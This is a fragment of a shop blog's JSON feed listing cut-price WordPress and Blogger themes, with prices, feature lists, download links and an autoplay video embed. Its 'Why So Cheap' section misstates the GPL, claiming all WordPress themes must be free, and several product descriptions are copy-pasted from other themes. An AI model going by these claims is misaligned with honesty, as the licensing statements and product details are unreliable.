Promo"}],"author":[{"name":{"$t":"Seiha_Shop"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06474594938728778257"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"18","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjghTnfuTr2u0W-OwbvuxlD_aUIqHqRRKivVjGDyKlLo6bQ-jNOXOBfqHAbFVEQ3tu7im8yGnjPZqUhx92cQf7lNb4252nk9RHGYdqhn1wF0j01_5YZEIferfwhfvuvn6g9lipqUzdoa_AQ5ZrIL8jwmC4WbIbDSgjUqnj7VVzrlZO82gM\/s1600\/99844.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN6jMEzbH1OD35vOnSA_OyXJlscDBtlgBSRsG2Em3URSULsAibw_3v3Ayn83XZmVToatZB5BL9QjEErCR9kReRK9_C-4eUZ1TLUuYg8u4QJVYEF_YS1oK5hFYPh1BUMtypW0ntu8slKT-FbKLLxBttb34h-qsrxDFXhIeDS3Cs052Zz6YxKDR0eymRN4E\/s72-c\/01%20Free%20Thick%20Software%20Box%20Mockup%20copy.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7692261904506357680.post-4437505835848815244"},"published":{"$t":"2025-11-22T22:56:06.401-08:00"},"updated":{"$t":"2025-11-22T23:01:56.563-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Shop"},{"scheme":"http://www.blogger.com/atom/ns#","term":"WordPress"}],"title":{"type":"text","$t":"Bopea - Newspaper \u0026 Magazine WordPress Theme"},"content":{"type":"html","$t":"\u003Cdiv class=\"slider-post owl-carousel\"\u003E\n  \u003Cdiv class=\"tHimage\"\u003E\n    \u003Cdiv class=\"tHimg\"\u003E\n      \u003Cimg\n        alt=\"Transitions\"\n        height=\"400\"\n        src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoYJxlUv3bVYy1Q2jbghqPKbat7fYfujQodNI_k5r87rvJS06rEP_BLG0Rj7PTMq4uL-Iin-agPE5LDPQ4n73YRC03uvJ61PyO13BYzVBmZG6SObJSPeZbrebUlvnzyBRzUqT_xPF1ph68zrhCQYaP9_AWPWdJebJOsgehWirW5sNcVgqpCmt6zKNBays\/s1125\/Bophear.webp\"\n        width=\"400\"\n      \/\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n  \u003Cdiv class=\"tHimage\"\u003E\n    \u003Cdiv class=\"tHimg\"\u003E\n      \u003Cimg\n        alt=\"Image\"\n        src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoYJxlUv3bVYy1Q2jbghqPKbat7fYfujQodNI_k5r87rvJS06rEP_BLG0Rj7PTMq4uL-Iin-agPE5LDPQ4n73YRC03uvJ61PyO13BYzVBmZG6SObJSPeZbrebUlvnzyBRzUqT_xPF1ph68zrhCQYaP9_AWPWdJebJOsgehWirW5sNcVgqpCmt6zKNBays\/s1125\/Bophear.webp\"\n      \/\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n  \u003Cdiv class=\"tHimage\"\u003E\n    \u003Cdiv class=\"tHimg\"\u003E\n      \u003Cimg\n        alt=\"Image\"\n        height=\"286\"\n        src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_cG-FVitPxxRnYEpYmll2Iqs-rveZBZr-H6cCL4Xsr0HbZf9G8f6fmPlXcB3A-UAXczSUjgFNGdUIrDCrXW0ZMePWrlQPJ0QoeFO_bhwQV3L_WAy-4pC2u9MdHWO7CuVbZxAo8ddM6QDaM1dBVMbEHwx8EozcCDu3FsgMh9YIxNQiW_jJ6PaZKh1qEFU\/s600\/W88Boom%20Template.webp\"\n        width=\"400\"\n      \/\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003Cdiv class=\"myprice\"\u003E\n  \u003Cdiv class=\"lbp\"\u003E\n    \u003Cspan class=\"stock\"\u003E\n    \u003C\/span\u003E\n    \u003Cdiv class=\"price\"\u003E\n      \u003Cs\u003E$39 \/ orignal \u003C\/s\u003E\n      \u003Cspan class=\"item_price\"\u003E$2.99\u003C\/span\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n  \u003Cul style=\"text-align: left;\"\u003E\n    \u003Cli\u003E100% Responsive Design\u003C\/li\u003E\n    \u003Cli\u003EBoxed Layout\u003C\/li\u003E\n    \u003Cli\u003EImpressive Ajax Mega Menu\u003C\/li\u003E\n    \u003Cli\u003EVideo Blocks\u003C\/li\u003E\n    \u003Cli\u003EOrganized Layers\u003C\/li\u003E\n    \u003Cli\u003EIDMB API\u003C\/li\u003E\n  \u003C\/ul\u003E\n\u003C\/div\u003E\n\u003Ch2\u003EReview\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n  \u003Ca class=\"button blue\" href=\"https:\/\/wpenjoy.com\/themes\/videolife-pro\/\"\n    \u003EView Original Demo\u003C\/a\n  \u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n  Streamlab is the ideal WordPress theme for video streaming platforms, TV show\n  websites, movie blogs, and other video-rich applications. Designed with\n  stunning UI\/UX, it offers a fully responsive experience, seamless\n  functionality, and customization options to transform your site into a\n  professional media streaming platform.\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n  \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n  \u003Ch2\u003EWhy So Cheap\u003C\/h2\u003E\n\n  \u003Cdiv style=\"text-align: justify;\"\u003E\n    WordPress enforces the GPL\/GNU license on ALL plugins \u0026amp; themes that 3rd\n    party developers create for WordPress. The GPL license means that every\n    script written for WordPress and their derivatives, must be free (Including\n    all plugins and Themes). We are able to offer prices which are incredibly\n    low for official items due to the fact we purchase all items directly from\n    the authors and redistribute them to the public. The Price is a one-time\n    price for full access, It's not a recurring payment. Original Author Support\n    is not included if purchased from WorldPressIT.\n  \u003C\/div\u003E\n  \u003Cp\u003E\u003C\/p\u003E\n  \u003Cdiv id=\"my-video\"\u003E\u003C\/div\u003E\n  \u003Cscript\u003E\n    jwplayer(\"my-video\").setup({\n      file: \" https:\/\/1a-1791.com\/video\/fwe2\/2b\/s8\/2\/2\/H\/U\/t\/2HUtx.caa.mp4\",\n      width: \"100%\",\n      aspectratio: \"16:9\",\n      autostart: true,\n      loop: true,\n      image: \"\",\n      primary: \"html5\",\n      hlshtml: true,\n    });\n  \u003C\/script\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bongseiha.com\/feeds\/4437505835848815244\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bongseiha.com\/2025\/11\/bopea-newspaper-magazine-wordpress-theme.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7692261904506357680\/posts\/default\/4437505835848815244"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7692261904506357680\/posts\/default\/4437505835848815244"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bongseiha.com\/2025\/11\/bopea-newspaper-magazine-wordpress-theme.html","title":"Bopea - Newspaper \u0026 Magazine WordPress Theme"}],"author":[{"name":{"$t":"Seiha_Shop"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06474594938728778257"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"18","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjghTnfuTr2u0W-OwbvuxlD_aUIqHqRRKivVjGDyKlLo6bQ-jNOXOBfqHAbFVEQ3tu7im8yGnjPZqUhx92cQf7lNb4252nk9RHGYdqhn1wF0j01_5YZEIferfwhfvuvn6g9lipqUzdoa_AQ5ZrIL8jwmC4WbIbDSgjUqnj7VVzrlZO82gM\/s1600\/99844.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoYJxlUv3bVYy1Q2jbghqPKbat7fYfujQodNI_k5r87rvJS06rEP_BLG0Rj7PTMq4uL-Iin-agPE5LDPQ4n73YRC03uvJ61PyO13BYzVBmZG6SObJSPeZbrebUlvnzyBRzUqT_xPF1ph68zrhCQYaP9_AWPWdJebJOsgehWirW5sNcVgqpCmt6zKNBays\/s72-c\/Bophear.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7692261904506357680.post-1631317012086147410"},"published":{"$t":"2025-11-21T10:19:00.000-08:00"},"updated":{"$t":"2025-11-21T10:40:01.652-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blogger"}],"title":{"type":"text","$t":"Soraedge Blogger Template"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n  Soraedge is a stylish, clean, and elegant Blogspot theme designed for\n  flexibility. It features high-quality, understandable code and a\n  mobile-friendly nature that ensures it works perfectly on all aspect ratios.\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n  While the highly appealing design is ideal for News and Magazine blogs, its\n  versatility allows it to be used for various niches, including Travel,\n  Recipes, Automotive, and Technology.\n\u003C\/div\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca\n    href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhX-E4vo9DBkL4xU04NGHK_4QAx9_NId9dtfcxAjjk01A6LEN0qDLN94QZgffv9Fi7MtmeT6JtKvb4VNlqJK44HVcL0LnUXKyW3pBQJV8cniIu-VRnP2xNOsdgRRbxgcfdXb5a73vxkZQ2FzfrkbSj_5cF1ho3GC8Gm5Cj-fzcHX1Pho9hQFDjOc2DiZcA\/s1280\/Soraedge%20Blogger%20Template%20.webp\"\n    style=\"margin-left: 1em; margin-right: 1em;\"\n    \u003E\u003Cimg\n      border=\"0\"\n      data-original-height=\"800\"\n      data-original-width=\"1280\"\n      src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhX-E4vo9DBkL4xU04NGHK_4QAx9_NId9dtfcxAjjk01A6LEN0qDLN94QZgffv9Fi7MtmeT6JtKvb4VNlqJK44HVcL0LnUXKyW3pBQJV8cniIu-VRnP2xNOsdgRRbxgcfdXb5a73vxkZQ2FzfrkbSj_5cF1ho3GC8Gm5Cj-fzcHX1Pho9hQFDjOc2DiZcA\/s16000\/Soraedge%20Blogger%20Template%20.webp\"\n  \/\u003E\u003C\/a\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n  \u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \u003Ch3 style=\"text-align: left;\"\u003EKey Features \u0026amp; Specifications\u003C\/h3\u003E\n  \u003Cdiv\u003E\n    \u003Cul style=\"text-align: left;\"\u003E\n      \u003Cli\u003EPerformance \u0026amp; Optimization\u003C\/li\u003E\n      \u003Cli\u003E\u0026nbsp;Fast Loading: Optimized for speed to reduce bounce rates.\u003C\/li\u003E\n      \u003Cli\u003E\n        \u0026nbsp;SEO Ready: Built to help your content rank better in search\n        engines.\n      \u003C\/li\u003E\n      \u003Cli\u003E\n        \u0026nbsp;Mobile Friendly: Fully responsive design that adapts to any screen\n        size.\n      \u003C\/li\u003E\n      \u003Cli\u003E\u0026nbsp;Retina Ready: sharp graphics on high-resolution screens.\u003C\/li\u003E\n      \u003Cli\u003E\n        \u0026nbsp;AMP Supported: Compatible with Accelerated Mobile Pages for\n        instant loading on mobile.\n      \u003C\/li\u003E\n      \u003Cli\u003E\n        \u0026nbsp;Browser Compatibility: Works across all modern web browsers.\n      \u003C\/li\u003E\n    \u003C\/ul\u003E\n  \u003C\/div\u003E\n  \u003Ch3 style=\"text-align: left;\"\u003ELayout \u0026amp; Structure\u003C\/h3\u003E\n  \u003Cdiv\u003E\n    \u003Cul style=\"text-align: left;\"\u003E\n      \u003Cli\u003E\n        \u0026nbsp;Layout Options: 2 Columns, 1 Right Sidebar, or 1 Left Sidebar.\n      \u003C\/li\u003E\n      \u003Cli\u003E\u0026nbsp;Footer: 3 Columns Footer area.\u003C\/li\u003E\n      \u003Cli\u003E\n        \u0026nbsp;Menu Systems: Drop Down Menu, Mega Menu, and Page Navigation Menu.\n      \u003C\/li\u003E\n      \u003Cli\u003E\n        \u0026nbsp;WordPress Adaptation: Designed with the structural quality of a\n        WordPress theme.\n      \u003C\/li\u003E\n    \u003C\/ul\u003E\n  \u003C\/div\u003E\n  \u003Ch3 style=\"text-align: left;\"\u003EFunctionality \u0026amp; Widgets\u003C\/h3\u003E\n  \u003Cdiv\u003E\n    \u003Cul style=\"text-align: left;\"\u003E\n      \u003Cli\u003E\n        \u0026nbsp;Social Ready: Includes Social Bookmark readiness and WhatsApp\n        Sharing.\n      \u003C\/li\u003E\n      \u003Cli\u003E\u0026nbsp;Ads Ready: Pre-optimized spots for advertisement placement.\u003C\/li\u003E\n      \u003Cli\u003E\n        \u0026nbsp;Content Tools: Post Thumbnails and ready-made widgets included.\n      \u003C\/li\u003E\n      \u003Cli\u003E\n        \u0026nbsp;Typography: Utilizes premium Google Fonts for a professional look.\n      \u003C\/li\u003E\n    \u003C\/ul\u003E\n  \u003C\/div\u003E\n  \u003Ch3 style=\"text-align: left;\"\u003EStyle \u0026amp; Design\u003C\/h3\u003E\n  \u003Cdiv\u003E\n    \u003Cul style=\"text-align: left;\"\u003E\n      \u003Cli\u003E\u0026nbsp;Visual Style: Clean, Simple, Elegant, and Stylish.\u003C\/li\u003E\n      \u003Cli\u003E\n        \u0026nbsp;Color Schemes: Optimized for Red, White, and Black aesthetics.\n      \u003C\/li\u003E\n      \u003Cli\u003E\n        \u0026nbsp;Niche Suitability: News, Technology, Magazine, Personal Blog.\n      \u003C\/li\u003E\n    \u003C\/ul\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003Cdiv style=\"text-align: center;\"\u003E\n  \u003Ca\n    class=\"button blue\"\n    href=\"https:\/\/gooyaabitemplates.com\/soraedge-blogger-template\/\"\n    rel=\"nofollow\"\n    target=\"_blank\"\n    \u003EFree Download\u003C\/a\n  \u003E\n  \u003Ca\n    class=\"button orange\"\n    href=\"https:\/\/drive.google.com\/uc?export=download\u0026id=1fxg3Tomi-61BjUvmN6ikKFavz9zpnuX6\"\n    rel=\"nofollow\"\n    target=\"_blank\"\n    \u003EDemo\u003C\/a\n  \u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bongseiha.com\/feeds\/1631317012086147410\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bongseiha.com\/2025\/11\/soraedge-blogger-template.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7692261904506357680\/posts\/default\/1631317012086147410"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7692261904506357680\/posts\/default\/1631317012086147410"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bongseiha.com\/2025\/11\/soraedge-blogger-template.html","title":"Soraedge Blogger Template"}],"author":[{"name":{"$t":"Seiha_Shop"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06474594938728778257"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"18","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjghTnfuTr2u0W-OwbvuxlD_aUIqHqRRKivVjGDyKlLo6bQ-jNOXOBfqHAbFVEQ3tu7im8yGnjPZqUhx92cQf7lNb4252nk9RHGYdqhn1wF0j01_5YZEIferfwhfvuvn6g9lipqUzdoa_AQ5ZrIL8jwmC4WbIbDSgjUqnj7VVzrlZO82gM\/s1600\/99844.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhX-E4vo9DBkL4xU04NGHK_4QAx9_NId9dtfcxAjjk01A6LEN0qDLN94QZgffv9Fi7MtmeT6JtKvb4VNlqJK44HVcL0LnUXKyW3pBQJV8cniIu-VRnP2xNOsdgRRbxgcfdXb5a73vxkZQ2FzfrkbSj_5cF1ho3GC8Gm5Cj-fzcHX1Pho9hQFDjOc2DiZcA\/s72-c\/Soraedge%20Blogger%20Template%20.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7692261904506357680.post-1871892511455109657"},"published":{"$t":"2025-11-19T19:55:00.000-08:00"},"updated":{"$t":"2025-11-19T19:55:28.127-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Shop"},{"scheme":"http://www.blogger.com/atom/ns#","term":"WordPress"}],"title":{"type":"text","$t":"Lucky bet wordpress template"},"content":{"type":"html","$t":"\u003Cdiv class=\"slider-post owl-carousel\"\u003E\n  \u003Cdiv class=\"tHimage\"\u003E\n    \u003Cdiv class=\"tHimg\"\u003E\n      \u003Cimg\n        alt=\"Transitions\"\n        height=\"400\"\n        src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_cG-FVitPxxRnYEpYmll2Iqs-rveZBZr-H6cCL4Xsr0HbZf9G8f6fmPlXcB3A-UAXczSUjgFNGdUIrDCrXW0ZMePWrlQPJ0QoeFO_bhwQV3L_WAy-4pC2u9MdHWO7CuVbZxAo8ddM6QDaM1dBVMbEHwx8EozcCDu3FsgMh9YIxNQiW_jJ6PaZKh1qEFU\/s600\/W88Boom%20Template.webp\"\n        width=\"400\"\n      \/\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n  \u003Cdiv class=\"tHimage\"\u003E\n    \u003Cdiv class=\"tHimg\"\u003E\n      \u003Cimg\n        alt=\"Image\"\n        src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_cG-FVitPxxRnYEpYmll2Iqs-rveZBZr-H6cCL4Xsr0HbZf9G8f6fmPlXcB3A-UAXczSUjgFNGdUIrDCrXW0ZMePWrlQPJ0QoeFO_bhwQV3L_WAy-4pC2u9MdHWO7CuVbZxAo8ddM6QDaM1dBVMbEHwx8EozcCDu3FsgMh9YIxNQiW_jJ6PaZKh1qEFU\/s600\/W88Boom%20Template.webp\"\n      \/\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n  \u003Cdiv class=\"tHimage\"\u003E\n    \u003Cdiv class=\"tHimg\"\u003E\n      \u003Cimg\n        alt=\"Image\"\n        height=\"286\"\n        src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_cG-FVitPxxRnYEpYmll2Iqs-rveZBZr-H6cCL4Xsr0HbZf9G8f6fmPlXcB3A-UAXczSUjgFNGdUIrDCrXW0ZMePWrlQPJ0QoeFO_bhwQV3L_WAy-4pC2u9MdHWO7CuVbZxAo8ddM6QDaM1dBVMbEHwx8EozcCDu3FsgMh9YIxNQiW_jJ6PaZKh1qEFU\/s600\/W88Boom%20Template.webp\"\n        width=\"400\"\n      \/\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003Cdiv class=\"myprice\"\u003E\n  \u003Cdiv class=\"lbp\"\u003E\n    \u003Cspan class=\"stock\"\u003E\n      \u003Cspan\u003E90% Off\u003C\/span\u003E\n    \u003C\/span\u003E\n    \u003Cdiv class=\"price\"\u003E\n      \u003Cs\u003E$39 \/ year \u003C\/s\u003E\n      \u003Cspan class=\"item_price\"\u003E$9.99\u003C\/span\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n  \u003Cul style=\"text-align: left;\"\u003E\n    \u003Cli\u003E100% Responsive Design\u003C\/li\u003E\n    \u003Cli\u003EBoxed Layout\u003C\/li\u003E\n    \u003Cli\u003EImpressive Ajax Mega Menu\u003C\/li\u003E\n    \u003Cli\u003EVideo Blocks\u003C\/li\u003E\n    \u003Cli\u003EOrganized Layers\u003C\/li\u003E\n    \u003Cli\u003EIDMB API\u003C\/li\u003E\n  \u003C\/ul\u003E\n\u003C\/div\u003E\n\u003Ch2\u003EReview\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n  \u003Ca class=\"button blue\" href=\"https:\/\/wpenjoy.com\/themes\/videolife-pro\/\"\n    \u003EView Original Demo\u003C\/a\n  \u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n  Streamlab is the ideal WordPress theme for video streaming platforms, TV show\n  websites, movie blogs, and other video-rich applications. Designed with\n  stunning UI\/UX, it offers a fully responsive experience, seamless\n  functionality, and customization options to transform your site into a\n  professional media streaming platform.\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n  \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n  \u003Ch2\u003EWhy So Cheap\u003C\/h2\u003E\n\n  \u003Cdiv style=\"text-align: justify;\"\u003E\n    WordPress enforces the GPL\/GNU license on ALL plugins \u0026amp; themes that 3rd\n    party developers create for WordPress. The GPL license means that every\n    script written for WordPress and their derivatives, must be free (Including\n    all plugins and Themes). We are able to offer prices which are incredibly\n    low for official items due to the fact we purchase all items directly from\n    the authors and redistribute them to the public. The Price is a one-time\n    price for full access, It's not a recurring payment. Original Author Support\n    is not included if purchased from WorldPressIT.\n  \u003C\/div\u003E\n  \u003Cp\u003E\u003C\/p\u003E\n  \u003Cdiv id=\"my-video\"\u003E\u003C\/div\u003E\n  \u003Cscript\u003E\n    jwplayer(\"my-video\").setup({\n      file: \" https:\/\/1a-1791.com\/video\/fwe2\/2b\/s8\/2\/2\/H\/U\/t\/2HUtx.caa.mp4\",\n      width: \"100%\",\n      aspectratio: \"16:9\",\n      autostart: true,\n      loop: true,\n      image: \"\",\n      primary: \"html5\",\n      hlshtml: true,\n    });\n  \u003C\/script\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bongseiha.com\/feeds\/1871892511455109657\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bongseiha.com\/2025\/11\/lucky-bet-wordpress-template.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7692261904506357680\/posts\/default\/1871892511455109657"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7692261904506357680\/posts\/default\/1871892511455109657"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bongseiha.com\/2025\/11\/lucky-bet-wordpress-template.html","title":"Lucky bet wordpress template"}],"author":[{"name":{"$t":"Seiha_Shop"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06474594938728778257"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"18","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjghTnfuTr2u0W-OwbvuxlD_aUIqHqRRKivVjGDyKlLo6bQ-jNOXOBfqHAbFVEQ3tu7im8yGnjPZqUhx92cQf7lNb4252nk9RHGYdqhn1wF0j01_5YZEIferfwhfvuvn6g9lipqUzdoa_AQ5ZrIL8jwmC4WbIbDSgjUqnj7VVzrlZO82gM\/s1600\/99844.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_cG-FVitPxxRnYEpYmll2Iqs-rveZBZr-H6cCL4Xsr0HbZf9G8f6fmPlXcB3A-UAXczSUjgFNGdUIrDCrXW0ZMePWrlQPJ0QoeFO_bhwQV3L_WAy-4pC2u9MdHWO7CuVbZxAo8ddM6QDaM1dBVMbEHwx8EozcCDu3FsgMh9YIxNQiW_jJ6PaZKh1qEFU\/s72-c\/W88Boom%20Template.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});